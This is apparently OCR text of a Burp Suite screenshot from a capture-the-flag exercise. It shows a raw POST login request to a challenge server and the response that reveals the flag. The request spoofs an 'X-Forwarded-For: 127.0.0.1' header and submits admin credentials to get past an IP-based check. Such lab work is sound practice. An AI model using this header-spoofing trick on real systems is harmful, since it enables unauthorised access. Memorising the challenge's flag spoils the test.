 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: http://123.206.31.85:1003 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.206.31.85:1003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://123.206.31.85:1003
Connection: close
Referer: http://123.206.31.85:1003/
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
user=admin&pass=test123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 10 Nov 2019 01:07:23 GMT
Content-Type: text/html
Connection: close
Content-Length: 5480
锘□<html>
<head>
<title>
</title>
</head>
<body>
<h1></h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is: 85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>
</html>
? < + > Type a search term 0 matches
Done
5,617 bytes | 32 millis